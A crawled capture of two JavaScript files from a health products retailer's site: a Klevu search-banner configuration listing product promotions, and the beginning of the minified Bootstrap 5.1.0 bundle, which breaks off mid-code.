

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-banner.js?t=0
body_size: 1062
content:
var klevu_banner=[{"showForTerms":["new releases","fresh stock","just launched","latest addition","recently added","new inventory","latest stock"],"redirectUrl":"https://www.healthproductsforyou.com/","showOnQuickSearch":false,"endDate":"","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"New stocks","bannerRef":12855,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/new-stock-hasarrived-1728549390885.jpg","showOnCategoryPage":false,"startDate":"2024/10/10"},{"showForTerms":["thumb cmc","thumb cmc brace","thumb cmc splint","thumb cmc splints","cmc thumb","cmc thumb brace","cmc thumb splint"],"redirectUrl":"https://www.healthproductsforyou.com/search?searchterms=thumb+cmc+splints","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"5% Off on Thumb CMC Splints","bannerRef":8403,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/5-off-onthumbcmcsplints-min-1661153978280.jpg","showOnCategoryPage":false,"startDate":"2022/11/16"},{"showForTerms":["hollister","hollister new image","hollister new image two-piece","hollister new image soft convex ceraplus skin barrier","new image of hollister","hollister image","hollister new image two"],"redirectUrl":"https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?birand=1096","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"New Image By Hollister","bannerRef":8565,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/hollister-new-image-min-1661153684381.jpg","showOnCategoryPage":false,"startDate":"2022/08/22"},{"showForTerms":["osaki massage chair","osaki massage chair costco","osaki chair","osaki massage chair review","best osaki massage chair","costco osaki massage chair"],"redirectUrl":"https://www.healthproductsforyou.com/c-massage-chairs.html","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Osaki Massage Chairs","bannerRef":10507,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1717590418855.jpg","showOnCategoryPage":false,"startDate":"2024/06/05"},{"showForTerms":["customized wheelchair"],"redirectUrl":"https://www.healthproductsforyou.com/search?searchterms=customized+wheelchair","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Customized Wheelchair","bannerRef":11620,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/customized-wheelchair-hpfy-1658380976103.png","showOnCategoryPage":false,"startDate":"2022/08/23"},{"showForTerms":["hip kit","knee replacement kit","replacement kit","kit for hip"],"redirectUrl":"https://www.healthproductsforyou.com/p-premium-hip-kit.html","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"7 Piece Kit Aids With Daily Tasks!","bannerRef":10605,"showOnLandingPage":true,"position":"top","bannerImg":"https://www.healthproductsforyou.com/prodimages/OptimizeCommonImage/103202257171920_300-gen.jpg","showOnCategoryPage":false,"startDate":"2022/3/10"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/12/01","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"CM","bannerRef":10601,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1764568959235.jpg","showOnCategoryPage":false,"startDate":"2025/12/01"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/05/08","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Mental Health Awareness Month","bannerRef":12854,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1746087422655.jpg","showOnCategoryPage":false,"startDate":"2025/05/01"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/giving-day.html","showOnQuickSearch":true,"endDate":"2024/11/08","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Giving Day","bannerRef":11738,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-min-1731040614305.jpg","showOnCategoryPage":false,"startDate":"2024/11/08"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/11/28","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Black Friday","bannerRef":10604,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1764309639812.jpg","showOnCategoryPage":false,"startDate":"2025/11/28"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/c-oxygen-concentrators.html","showOnQuickSearch":true,"endDate":"2023/09/22","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Oxygen Concentrators - Request a Quote","bannerRef":10598,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1694752734758.jpg","showOnCategoryPage":false,"startDate":"2023/09/15"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2023/10/16","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Breast Cancer Awareness Month","bannerRef":8564,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1697257534385.jpg","showOnCategoryPage":false,"startDate":"2023/10/14"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/c-exercise-mobility.html","showOnQuickSearch":true,"endDate":"2023/05/26","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"May Mobility Sale","bannerRef":8349,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1684209868773.jpg","showOnCategoryPage":false,"startDate":"2023/05/16"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2023/08/24","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Daily Living Made Easier","bannerRef":6575,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1692332859412.jpg","showOnCategoryPage":false,"startDate":"2023/08/18"}];function klevu_removeIneligibleBanners() { if (klevu_banner.length > 0) { var today = new Date, startDate, endDate, removeCurrent = false;today.setHours(0,0,0,0); for (var i = 0; i < klevu_banner.length; i++ ) { startDate = new Date (klevu_banner[i].startDate);removeCurrent = false;if ('undefined' !== typeof klevu_banner[i].endDate && klevu_banner[i].endDate) { endDate = new Date (klevu_banner[i].endDate);removeCurrent = (startDate > today || endDate < today); } else { removeCurrent = (startDate > today);} if (removeCurrent) { klevu_banner.splice(i, 1);i--; } } } }klevu_removeIneligibleBanners();


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46247
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return 